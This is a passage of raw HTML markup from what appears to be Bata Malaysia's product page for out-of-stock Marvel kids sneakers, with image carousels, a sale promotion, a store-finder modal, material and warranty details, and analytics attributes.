        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        <a href="https://www.bata.com/my/kids/brands/marvel/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/kids/brands/marvel/" data-button-position="top">
            MARVEL
        </a>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">MARVEL KIDS SNEAKERS</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> SUPER SALE: </span> BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Please select a size
            
        </div>
    
</div>
</div>


                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_2021_3416210" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_2021_3416210"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/my/kids/brands/marvel/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/kids/brands/marvel/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw16f6e3a3/brand/marvel.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="MARVEL"
            title="MARVEL"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        3416210</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    NO WARRANTY
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/kids/" aria-current="page">
                Kids
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/kids/boys/" aria-current="page">
                Boys
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/kids/boys/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/my/kids/brands/marvel/" aria-current="page">
                MARVEL
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw61979f53/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Unlined"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dwd78e67cb/images/material/other.svg"
                                                            title="Unlined" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Unlined</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_2021_3416210">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_2021_3416210">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fboys%2Fsneakers%2Fmarvel-kids-sneakers-521D_2021_3416210.html" title="Facebook" data-content-type="MARVEL KIDS SNEAKERS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fboys%2Fsneakers%2Fmarvel-kids-sneakers-521D_2021_3416210.html&description=MARVEL%20KIDS%20SNEAKERS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdwd05ebaca%2Fimages%2Flarge%2F3416210_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="MARVEL KIDS SNEAKERS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fboys%2Fsneakers%2Fmarvel-kids-sneakers-521D_2021_3416210.html&text=MARVEL KIDS SNEAKERS" data-content-type="MARVEL KIDS SNEAKERS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/kids/boys/sneakers/marvel-kids-sneakers-521D_2021_3416210.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-kids" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="MARVEL KIDS SNEAKERS"
    data-id="521D_2021_3416210"
    data-dimension1="521D_303412102365K"
    data-dimension2="3416210"
    data-dimension3="521D_2021_3416210"
    data-price="null"
    data-brand="MARVEL"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/marvel-kids-sneakers-521D_303412102365K.html"
